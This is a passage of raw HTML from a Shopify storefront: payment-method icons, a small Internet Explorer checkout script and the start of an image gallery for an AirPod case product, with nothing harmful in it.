                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17536455114795__main" class="shopify-section section"><section
  id="MainProduct-template--17536455114795__main"
  class="page-width section-template--17536455114795__main-padding"
  data-section="template--17536455114795__main"
><style data-shopify>.section-template--17536455114795__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17536455114795__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--17536455114795__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17536455114795__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--17536455114795__main"
  data-section="template--17536455114795__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--17536455114795__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17536455114795__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17536455114795__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--17536455114795__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--17536455114795__main-6375576272939"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--17536455114795__main-6375576272939"
            data-alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&amp;width=1946" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&amp;width=246 246w, //i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&amp;width=493 493w, //i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&amp;width=600 600w, //i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&amp;width=713 713w, //i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&amp;width=823 823w, //i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&amp;width=990 990w, //i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&amp;width=1100 1100w, //i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&amp;width=1206 1206w, //i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&amp;width=1346 1346w, //i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&amp;width=1426 1426w, //i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&amp;width=1646 1646w, //i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17536455114795__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&amp;width=1946" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&amp;width=246 246w, //i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&amp;width=493 493w, //i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&amp;width=600 600w, //i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&amp;width=713 713w, //i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&amp;width=823 823w, //i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&amp;width=990 990w, //i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&amp;width=1100 1100w, //i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&amp;width=1206 1206w, //i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&amp;width=1346 1346w, //i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&amp;width=1426 1426w, //i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&amp;width=1646 1646w, //i-ccessories.com/cdn/shop/products/200605164091ok.jpg?v=1762530289&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6375576272939">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17536455114795__main-6375576305707"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17536455114795__main-6375576305707"
            data-alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321&amp;width=1946" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321&amp;width=246 246w, //i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321&amp;width=493 493w, //i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321&amp;width=600 600w, //i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321&amp;width=713 713w, //i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321&amp;width=823 823w, //i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321&amp;width=990 990w, //i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321&amp;width=1100 1100w, //i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321&amp;width=1206 1206w, //i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321&amp;width=1346 1346w, //i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321&amp;width=1426 1426w, //i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321&amp;width=1646 1646w, //i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17536455114795__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321&amp;width=1946" alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®" srcset="//i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321&amp;width=246 246w, //i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321&amp;width=493 493w, //i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321&amp;width=600 600w, //i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321&amp;width=713 713w, //i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321&amp;width=823 823w, //i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321&amp;width=990 990w, //i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321&amp;width=1100 1100w, //i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321&amp;width=1206 1206w, //i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321&amp;width=1346 1346w, //i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321&amp;width=1426 1426w, //i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321&amp;width=1646 1646w, //i-ccessories.com/cdn/shop/products/200605164060ok.jpg?v=1665625321&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6375576305707">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17536455114795__main-6375576338475"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17536455114795__main-6375576338475"
            data-alt="Apple Watch Bands -  AirPod Case -  Case Cover for Airpod®"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
